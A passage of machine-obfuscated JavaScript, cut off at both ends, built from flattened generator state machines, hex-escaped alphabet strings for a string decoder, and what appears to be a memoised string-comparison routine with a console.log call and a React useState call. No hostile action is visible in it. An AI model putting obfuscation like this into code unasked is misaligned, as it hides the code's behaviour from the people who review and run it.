0xb3:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.b4JmNgv,jZEP1Z+=-0x152,EFITBT+=-0x138,CSTAi1+=0x63,Xndp0o+=0xac);break;default:U1Mvu3z.pUtOaO.cuVl0y=0xf0}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(-0x92,-0xf9,0x2c,0x97).next().value);if(I09MNUE){return jZEP1Z}}I09MNUE={get[bIGMn0(yNujLbd[0x1d5])+yNujLbd[0x120]](){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,jZEP1Z,EFITBT,CSTAi1={vPsRTdK:{}},Xndp0o){while(I09MNUE+jZEP1Z+EFITBT!==-0x10)with(CSTAi1.UyrCrj||CSTAi1)switch(I09MNUE+jZEP1Z+EFITBT){case EFITBT!=-0x9a&&EFITBT- -0xb0:P3DjUb(uFTiTk[yNujLbd[I09MNUE+-0x1d]].push((uFTiTk[yNujLbd[0x95]]|uFTiTk[yNujLbd[0x1c]]<<uFTiTk[yNujLbd[0x19]])&yNujLbd[0x1b]),CSTAi1.UyrCrj=CSTAi1.QoyKUC,EFITBT+=-0x92);break;case EFITBT- -0x2:P3DjUb([...QoyKUC.uFTiTk]=Xndp0o,QoyKUC.uFTiTk[yNujLbd[0x0]]=yNujLbd[I09MNUE+-0x45],QoyKUC.uFTiTk[yNujLbd[I09MNUE+-0x45]]=\"\\x74\\x57\\x50\\x62\\x39\\x68\\x6f\\x32\\x36\\x70\\x5e\\x4a\\x3e\\x6d\\x41\\x7b\\x6c\\x42\\x71\\x6a\\x79\\x43\\x46\\x4c\\x5a\\x65\\x78\\x45\\x73\\x4f\\x61\\x55\\x47\\x25\\x26\\x49\\x72\\x7e\\x51\\x66\\x64\\x4d\\x60\\x21\\x5d\\x52\\x77\\x76\\x31\\x53\\x4b\\x24\\x63\\x6e\\x69\\x30\\x3c\\x48\\x33\\x22\\x4e\\x44\\x59\\x5b\\x67\\x7a\\x23\\x6b\\x34\\x56\\x58\\x29\\x2e\\x38\\x35\\x3d\\x75\\x7d\\x2b\\x3f\\x37\\x7c\\x2a\\x28\\x3a\\x2c\\x2f\\x40\\x3b\\x5f\\x54\",QoyKUC.uFTiTk[yNujLbd[I09MNUE+-0x48]]=\"\"+(QoyKUC.uFTiTk[yNujLbd[0x2]]||\"\"),QoyKUC.uFTiTk[yNujLbd[0x37]]=QoyKUC.uFTiTk[yNujLbd[jZEP1Z+0x48]].length,CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x2b,jZEP1Z+=0xfc,EFITBT+=-0xc9);break;case 0x1e:return zuDxrL_;case 0xf8:P3DjUb([CSTAi1.vPsRTdK.jupElp,CSTAi1.vPsRTdK.JyynqFL]=[-0x2,-0x76],vPsRTdK.j7BnzW=function(...I09MNUE){return Mvh0ye(-0xf9,0x36,-0xd,{vPsRTdK:CSTAi1.vPsRTdK,iOtbuu:{}},I09MNUE).next().value},vPsRTdK.cDBDuxA=function(...I09MNUE){return Mvh0ye(-0x37,0x9f,0xf,{vPsRTdK:CSTAi1.vPsRTdK,cJIGPN:{}},I09MNUE).next().value},vPsRTdK.glX0Z2J=function(...I09MNUE){return Mvh0ye(0x49,-0x47,-0xba,{vPsRTdK:CSTAi1.vPsRTdK,QoyKUC:{}},I09MNUE).next().value},eJ8N_0x(vPsRTdK.cDBDuxA),eJ8N_0x(vPsRTdK.glX0Z2J));if((0x1,vPsRTdK.cDBDuxA)(yNujLbd[0x1d6])+yNujLbd[jZEP1Z+0xca]in ImLo24H){P3DjUb(CSTAi1.UyrCrj=CSTAi1.vPsRTdK,I09MNUE+=-0x311,jZEP1Z+=0x15f,EFITBT+=0xfe);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.vPsRTdK,I09MNUE+=-0x311,jZEP1Z+=0x32,EFITBT+=0xfe);break}case CSTAi1.vPsRTdK.JyynqFL+0x9c:case 0x83:for(uFTiTk[yNujLbd[0xc]]=yNujLbd[I09MNUE+0x6a];uFTiTk[yNujLbd[0xc]]<uFTiTk[yNujLbd[0x37]];uFTiTk[yNujLbd[jZEP1Z+-0x8a]]++){uFTiTk[yNujLbd[0x16]]=uFTiTk[yNujLbd[I09MNUE+0x6c]].indexOf(uFTiTk[yNujLbd[0x1]][uFTiTk[yNujLbd[0xc]]]);if(uFTiTk[yNujLbd[I09MNUE+0x7e]]===-yNujLbd[jZEP1Z+-0x92])continue;if(uFTiTk[yNujLbd[0x1c]]<yNujLbd[0x2]){uFTiTk[yNujLbd[I09MNUE+0x84]]=uFTiTk[yNujLbd[0x16]]}else{P3DjUb(uFTiTk[yNujLbd[I09MNUE+0x84]]+=uFTiTk[yNujLbd[0x16]]*yNujLbd[0x21],uFTiTk[yNujLbd[0x95]]|=uFTiTk[yNujLbd[I09MNUE+0x84]]<<uFTiTk[yNujLbd[0x19]],uFTiTk[yNujLbd[0x19]]+=(uFTiTk[yNujLbd[I09MNUE+0x84]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[I09MNUE+0x85]:yNujLbd[0x1e]);do{P3DjUb(uFTiTk[yNujLbd[0xe]].push(uFTiTk[yNujLbd[jZEP1Z+-0x1]]&yNujLbd[jZEP1Z+-0x7b]),uFTiTk[yNujLbd[jZEP1Z+-0x1]]>>=yNujLbd[0xc],uFTiTk[yNujLbd[jZEP1Z+-0x7d]]-=yNujLbd[0xc])}while(uFTiTk[yNujLbd[0x19]]>yNujLbd[I09MNUE+0x84]);uFTiTk[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(uFTiTk[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x93,jZEP1Z+=-0x11);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x93,jZEP1Z+=-0x11,EFITBT+=-0x92);break}case-0xba:case 0x74:case-0x8c:return;case CSTAi1.vPsRTdK.JyynqFL+-0x71:P3DjUb([CSTAi1.vPsRTdK.jupElp,CSTAi1.vPsRTdK.JyynqFL]=[-0x30,-0x3e],CSTAi1.UyrCrj=CSTAi1.CEVi2w,I09MNUE+=-0xc8,jZEP1Z+=0x69,EFITBT+=0x1bd);break;case jZEP1Z!=0xa8&&jZEP1Z-0x64:return RIQIFaX=!0x0,mSiJIW;case-0x67:case jZEP1Z-0x3f:return;case jZEP1Z-0xe6:case 0x6:case-0x45:P3DjUb(uFTiTk[yNujLbd[jZEP1Z+-0x16]]=yNujLbd[0x2],uFTiTk[yNujLbd[0x1c]]=-yNujLbd[0x4],CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=-0x105,jZEP1Z+=0x67,EFITBT+=0x17b);break;case 0x99:case-0x9a:default:CSTAi1.iOtbuu.AZzheeg=(0x1,jx8SjR1)(-0x2f,-0x79).next().value;if(WHsDoI){P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,EFITBT+=0x51);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=0xbf,EFITBT+=-0x46);break}case 0x4c:case-0x8a:return AZzheeg;case-0x5a:P3DjUb(uFTiTk[yNujLbd[0xe]]=[],uFTiTk[yNujLbd[0x95]]=yNujLbd[0x2],CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x29,jZEP1Z+=-0x86);break;case 0x3b:case-0x91:case EFITBT!=-0x8&&EFITBT- -0xb0:return s1cOuT(uFTiTk[yNujLbd[jZEP1Z+-0x77]]);case 0x20:case CSTAi1.vPsRTdK.JyynqFL+0xc:case-0xce:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cwalNA,I09MNUE+=-0xbd,jZEP1Z+=0xfe,EFITBT+=0xa0);break;case CSTAi1.vPsRTdK.jupElp+-0x47:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x116,jZEP1Z+=0xdd,EFITBT+=0xa0);break;case-0xbe:case-0xb:case jZEP1Z!=-0x85&&jZEP1Z-0x64:P3DjUb((0x1,j7BnzW)(),CSTAi1.UyrCrj=CSTAi1.vPsRTdK,jZEP1Z+=-0x12d);break;case CSTAi1.vPsRTdK.JyynqFL+0xed:P3DjUb([...cJIGPN.o_gMcWM]=Xndp0o,cJIGPN.f88Xfe9=function*I09MNUE(jZEP1Z,EFITBT,CSTAi1,Xndp0o,RIQIFaX={Jh86Ij:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0x6a)with(RIQIFaX.ACmt2uz||RIQIFaX)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case 0xc2:case-0xd4:case RIQIFaX.Jh86Ij.lDEDyvW+-0x62:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[CSTAi1+-0xee]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);default:P3DjUb([RIQIFaX.Jh86Ij.lDEDyvW,RIQIFaX.Jh86Ij.SkpR99]=[0x8,-0x60],cJIGPN.o_gMcWM[yNujLbd[EFITBT+0x79]]=yNujLbd[jZEP1Z+0x35]);if(typeof bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[EFITBT+0x7b]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=0xae,EFITBT+=0x92,CSTAi1+=0x7d,Xndp0o+=-0x12a);break}else{P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=-0x2c,EFITBT+=0x92,CSTAi1+=-0xd8,Xndp0o+=0x1d9);break}case Xndp0o- -0xb2:case-0x9e:case 0xd1:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);case 0xbe:case 0x6:case RIQIFaX.Jh86Ij.SkpR99+0x9:P3DjUb([RIQIFaX.Jh86Ij.lDEDyvW,RIQIFaX.Jh86Ij.SkpR99]=[-0xb,-0xa2],RIQIFaX.ACmt2uz=RIQIFaX.HtHQW0,jZEP1Z+=-0x90,EFITBT+=-0x23,CSTAi1+=0x116,Xndp0o+=-0x76);break;case CSTAi1- -0xdf:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]];case-0x8c:case-0x56:case Xndp0o-0x5f:P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=0xda,CSTAi1+=0x10b,Xndp0o+=-0x155);break;case-0xf0:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);case-0x84:case 0xac:case EFITBT-0xf2:P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.s7Wqen2,jZEP1Z+=-0xa7,EFITBT+=-0x23,CSTAi1+=0x116);break}},cJIGPN.Bcvvd7=void 0x0,cJIGPN.zuDxrL_=(0x1,cJIGPN.f88Xfe9)(-0x31,-0x79,0x73,-0xb6).next().value);if(cJIGPN.Bcvvd7){P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x59);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x17);break}case-0xd0:P3DjUb([...iOtbuu.FRE8YX]=Xndp0o,iOtbuu.jx8SjR1=function*I09MNUE(jZEP1Z,EFITBT,CSTAi1={QE6lGJ:{}}){while(jZEP1Z+EFITBT!==-0x99)with(CSTAi1.RDEA8z||CSTAi1)switch(jZEP1Z+EFITBT){case jZEP1Z- -0x71:P3DjUb(CSTAi1.RDEA8z=CSTAi1.ia2vzV,jZEP1Z+=0xa,EFITBT+=-0xea);break;case EFITBT!=0x71&&EFITBT-0x39:case 0x1d:default:P3DjUb(CSTAi1.RDEA8z=CSTAi1.i_Ulgdl,jZEP1Z+=0xa,EFITBT+=-0x52);break;case CSTAi1.QE6lGJ.twJYBNz+-0x106:P3DjUb([CSTAi1.QE6lGJ.jTrN7Xm,CSTAi1.QE6lGJ.twJYBNz]=[0x98,-0x78],CSTAi1.RDEA8z=CSTAi1.ExHOcNu,jZEP1Z+=0x57,EFITBT+=-0xb6);break;case jZEP1Z-0x79:case 0x5b:case 0x52:P3DjUb([CSTAi1.QE6lGJ.jTrN7Xm,CSTAi1.QE6lGJ.twJYBNz]=[-0xd6,0xcc],iOtbuu.FRE8YX[yNujLbd[0x0]]=yNujLbd[0x2],iOtbuu.FRE8YX[-yNujLbd[0x85]]=eJ8N_0x(function(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x1];return iOtbuu.FRE8YX[yNujLbd[0x4]]({},I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]])},yNujLbd[0x1]),iOtbuu.FRE8YX[yNujLbd[0x4]]=eJ8N_0x(function(...I09MNUE){P3DjUb(I09MNUE[yNujLbd[0x0]]=yNujLbd[0xb],I09MNUE[yNujLbd[0x3]]={});if(I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]!==yNujLbd[0x28])return I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]];if(I09MNUE[yNujLbd[0x4]]===I09MNUE[yNujLbd[0x1]])return yNujLbd[0x169];for(I09MNUE[yNujLbd[0x5]]=yNujLbd[0x2];I09MNUE[yNujLbd[0x5]]<I09MNUE[yNujLbd[0x4]].length;I09MNUE[yNujLbd[0x5]]++){if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]===yNujLbd[0x28])I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]=yNujLbd[0x2];if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]===yNujLbd[0x28])I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]=yNujLbd[0x2];P3DjUb(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]++,I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]--)}for(I09MNUE[yNujLbd[0x14]]in I09MNUE[yNujLbd[0x3]])if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x14]]]!==yNujLbd[0x2]){I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x1af];return yNujLbd[0x1af]}for(I09MNUE[yNujLbd[0xa]]=yNujLbd[0x4];I09MNUE[yNujLbd[0xa]]<I09MNUE[yNujLbd[0x4]].length;I09MNUE[yNujLbd[0xa]]++)if(iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]))&&iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(I09MNUE[yNujLbd[0xa]]))||iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(I09MNUE[yNujLbd[0x1]].length-I09MNUE[yNujLbd[0xa]]))&&iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0x1]].length-I09MNUE[yNujLbd[0xa]]))){I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x169];return yNujLbd[0x169]}I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x1af];return yNujLbd[0x1af]},yNujLbd[0xb]));return iOtbuu.WHsDoI=!0x0,iU6F0f((0x1,vPsRTdK.cDBDuxA)(yNujLbd[0x1d7])+yNujLbd[jZEP1Z+0xb6]).log(iOtbuu.FRE8YX[-yNujLbd[0x85]]);case jZEP1Z- -0x1c:P3DjUb(CSTAi1.RDEA8z=CSTAi1.mXXAxq,jZEP1Z+=-0x55,EFITBT+=-0x39);break}},iOtbuu.WHsDoI=void 0x0,CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=0xcb);break;case 0xaa:case EFITBT!=-0x1ae&&EFITBT- -0xfc:case 0x69:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x156,jZEP1Z+=0x69,EFITBT+=0xa0);break;case-0xa:case EFITBT!=-0x91&&EFITBT- -0xfc:P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=-0xf4,EFITBT+=0x1f2);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(0x29e,-0xb7,-0xef).next().value);if(RIQIFaX){return I09MNUE}},get[jZEP1Z(yNujLbd[0x1d8])+yNujLbd[0x167]](){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,EFITBT,CSTAi1={qkzhDu:{}},Xndp0o){while(I09MNUE+EFITBT!==-0x6b)with(CSTAi1.vEYpyk||CSTAi1)switch(I09MNUE+EFITBT){case 0x3f:return bPdvXEy[pxHl4C];case EFITBT- -0x59:P3DjUb(CSTAi1.qkzhDu.ttpD2I=0x4b,qkzhDu.KFVQJUy=function(...I09MNUE){return Mvh0ye(-0xf4,0x74,{qkzhDu:CSTAi1.qkzhDu,UG48wHK:{}},I09MNUE).next().value});if(jZEP1Z(yNujLbd[I09MNUE+0x180])in ImLo24H){P3DjUb(CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=-0x189,EFITBT+=0xe5);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x7d,EFITBT+=-0x12d);break}case I09MNUE!=0x54&&I09MNUE- -0x88:P3DjUb(CSTAi1.qkzhDu.ttpD2I=0x7d,CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=-0x6d,EFITBT+=0x11);break;case CSTAi1.qkzhDu.ttpD2I+0x9f:P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0x78]]=yNujLbd[0x2],Q3sCiGZ[-yNujLbd[0x1da]]=-yNujLbd[0x4]);for(Q3sCiGZ[yNujLbd[0xc]]=yNujLbd[0x2];Q3sCiGZ[yNujLbd[I09MNUE+-0x76]]<Q3sCiGZ[yNujLbd[0x14]];Q3sCiGZ[yNujLbd[0xc]]++){Q3sCiGZ[yNujLbd[0xa1]]=Q3sCiGZ[-yNujLbd[0x9]].indexOf(Q3sCiGZ[yNujLbd[I09MNUE+-0x7d]][Q3sCiGZ[yNujLbd[0xc]]]);if(Q3sCiGZ[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]<yNujLbd[I09MNUE+-0x80]){Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]=Q3sCiGZ[yNujLbd[I09MNUE+0x1f]]}else{P3DjUb(Q3sCiGZ[-yNujLbd[0x1da]]+=Q3sCiGZ[yNujLbd[0xa1]]*yNujLbd[I09MNUE+-0x61],Q3sCiGZ[-yNujLbd[0xc2]]|=Q3sCiGZ[-yNujLbd[0x1da]]<<Q3sCiGZ[yNujLbd[I09MNUE+-0x78]],Q3sCiGZ[yNujLbd[0xa]]+=(Q3sCiGZ[-yNujLbd[0x1da]]&yNujLbd[I09MNUE+-0x51])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0x74]].push(Q3sCiGZ[-yNujLbd[0xc2]]&yNujLbd[0x1b]),Q3sCiGZ[-yNujLbd[0xc2]]>>=yNujLbd[0xc],Q3sCiGZ[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Q3sCiGZ[yNujLbd[0xa]]>yNujLbd[0x1c]);Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]=-yNujLbd[0x4]}}if(Q3sCiGZ[-yNujLbd[0x1da]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=-0x16e,EFITBT+=0xc0);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x77,EFITBT+=-0x121);break}case-0x4a:case EFITBT- -0xd9:case 0xf7:P3DjUb(Q3sCiGZ[yNujLbd[0xa]]=yNujLbd[I09MNUE+-0xd7],Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]=-yNujLbd[0x4]);for(Q3sCiGZ[yNujLbd[I09MNUE+-0xcd]]=yNujLbd[0x2];Q3sCiGZ[yNujLbd[0xc]]<Q3sCiGZ[yNujLbd[0x14]];Q3sCiGZ[yNujLbd[0xc]]++){Q3sCiGZ[yNujLbd[0xa1]]=Q3sCiGZ[-yNujLbd[I09MNUE+-0xd0]].indexOf(Q3sCiGZ[yNujLbd[0x5]][Q3sCiGZ[yNujLbd[0xc]]]);if(Q3sCiGZ[yNujLbd[0xa1]]===-yNujLbd[I09MNUE+-0xd5])continue;if(Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]<yNujLbd[0x2]){Q3sCiGZ[-yNujLbd[0x1da]]=Q3sCiGZ[yNujLbd[I09MNUE+-0x38]]}else{P3DjUb(Q3sCiGZ[-yNujLbd[0x1da]]+=Q3sCiGZ[yNujLbd[I09MNUE+-0x38]]*yNujLbd[0x21],Q3sCiGZ[-yNujLbd[0xc2]]|=Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]<<Q3sCiGZ[yNujLbd[0xa]],Q3sCiGZ[yNujLbd[0xa]]+=(Q3sCiGZ[-yNujLbd[0x1da]]&yNujLbd[0x31])>yNujLbd[I09MNUE+-0xb9]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0xcb]].push(Q3sCiGZ[-yNujLbd[0xc2]]&yNujLbd[0x1b]),Q3sCiGZ[-yNujLbd[I09MNUE+-0x17]]>>=yNujLbd[0xc],Q3sCiGZ[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Q3sCiGZ[yNujLbd[I09MNUE+-0xcf]]>yNujLbd[I09MNUE+-0xbd]);Q3sCiGZ[-yNujLbd[0x1da]]=-yNujLbd[0x4]}}if(Q3sCiGZ[-yNujLbd[0x1da]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=-0x1c5,EFITBT+=0x10b);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x20,EFITBT+=-0xd6);break}case I09MNUE- -0x99:P3DjUb((0x1,KFVQJUy)(),CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x206,EFITBT+=-0x212);break;case-0x44:case-0xf7:case I09MNUE!=-0xc3&&I09MNUE- -0x88:P3DjUb(CSTAi1.qkzhDu.ttpD2I=-0xe6,CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=-0x1d,EFITBT+=-0x5a);break;case I09MNUE- -0x18:P3DjUb(Q3sCiGZ[yNujLbd[0x14]]=Q3sCiGZ[yNujLbd[I09MNUE+-0xcb]].length,Q3sCiGZ[yNujLbd[0xe]]=[],Q3sCiGZ[-yNujLbd[0xc2]]=yNujLbd[0x2],CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x9,EFITBT+=0x5);break;case-0xa4:case-0xa3:return RIQIFaX=!0x0,wrf8X5y;case CSTAi1.qkzhDu.ttpD2I+-0x12e:[MJK_ZDu.pxHl4C]=Xndp0o;if(typeof bPdvXEy[MJK_ZDu.pxHl4C]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0x98,EFITBT+=0xb0);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0xa7,EFITBT+=0x7b);break}default:case-0xca:P3DjUb([...UG48wHK.LGsOqI]=Xndp0o,UG48wHK.qK1B9m=function(...I09MNUE){return Mvh0ye(-0xf4,0x6c,{UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,q941t_L:{}},I09MNUE).next().value},UG48wHK.LGsOqI[yNujLbd[I09MNUE+0xf4]]=yNujLbd[0x2]);return;case I09MNUE- -0x2e:return bPdvXEy[pxHl4C]=(0x1,CSTAi1.q941t_L.XSRUkjq)(yfQi8q[pxHl4C]);case EFITBT-0xf5:P3DjUb((0x1,KFVQJUy)(),CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x1cb,EFITBT+=-0x1e1);break;case 0x3c:P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+0xfa]].push((Q3sCiGZ[-yNujLbd[0xc2]]|Q3sCiGZ[-yNujLbd[0x1da]]<<Q3sCiGZ[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x1e5,EFITBT+=-0x1e1);break;case EFITBT!=0x74&&EFITBT-0xf4:case 0x7c:P3DjUb([...q941t_L.rqQjOw]=Xndp0o,q941t_L.vkr0Tt=function(...I09MNUE){return Mvh0ye(-0x61,-0x82,{q941t_L:CSTAi1.q941t_L,UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,MJK_ZDu:{}},I09MNUE).next().value},q941t_L.XSRUkjq=function(...I09MNUE){return Mvh0ye(-0x7e,0x6c,{q941t_L:CSTAi1.q941t_L,UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,VHZo9Fr:{}},I09MNUE).next().value},q941t_L.rqQjOw[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(q941t_L.XSRUkjq),q941t_L.rqQjOw[yNujLbd[0x5]]=iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[I09MNUE+0x2cf])+yNujLbd[I09MNUE+0x2d0]).useState(yNujLbd[I09MNUE+0x2a3]));return iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[I09MNUE+0x2d1]))(iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1de])),yNujLbd[0x6],iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1df])+\"\\x36\")(iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1e0])+yNujLbd[0x159]),yNujLbd[0x6]));case EFITBT-0x7e:P3DjUb([...VHZo9Fr.Q3sCiGZ]=Xndp0o,VHZo9Fr.Q3sCiGZ[yNujLbd[0x0]]=yNujLbd[I09MNUE+0x82],VHZo9Fr.Q3sCiGZ[-yNujLbd[I09MNUE+0x87]]=\"\\x61\\x56\\x2a\\x39\\x63\\x77\\x7b\\x7a\\x68\\x47\\x2b\\x6a\\x4f\\x44\\x35\\x6f\\x52\\x69\\x33\\x53\\x67\\x3c\\x28\\x5e\\x59\\x22\\x7e\\x66\\x26\\x4b\\x3d\\x71\\x46\\x6b\\x43\\x45\\x32\\x70\\x36\\x54\\x49\\x38\\x62\\x23\\x4c\\x24\\x6e\\x2f\\x42\\x64\\x41\\x37\\x5f\\x76\\x79\\x3a\\x75\\x5d\\x25\\x4a\\x48\\x3b\\x5a\\x4e\\x4d\\x72\\x29\\x65\\x5b\\x6c\\x51\\x58\\x7d\\x34\\x30\\x73\\x31\\x6d\\x50\\x3f\\x2e\\x21\\x3e\\x74\\x55\\x78\\x2c\\x40\\x60\\x7c\\x57\",VHZo9Fr.Q3sCiGZ[yNujLbd[0x5]]=\"\"+(VHZo9Fr.Q3sCiGZ[yNujLbd[0x2]]||\"\"),CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x14e,EFITBT+=-0x54);break;case I09MNUE-0xb9:case 0xe3:return s1cOuT(Q3sCiGZ[yNujLbd[0xe]]);case CSTAi1.qkzhDu.ttpD2I+0x16:P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0x108,EFITBT+=-0x104);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(0x59,-0x4c).next().value);if(RIQIFaX){return I09MNUE}},set[jZEP1Z(yNujLbd[0x1d8])+yNujLbd[0x167]](RIQIFaX){wrf8X5y=RIQIFaX},get[jZEP1Z(yNujLbd[0x1e1])](){return g2zbxv},set[jZEP1Z(yNujLbd[0x1e1])](RIQIFaX){g2zbxv=RIQIFaX},[jZEP1Z(yNujLbd[0x1e2])](...RIQIFaX){return 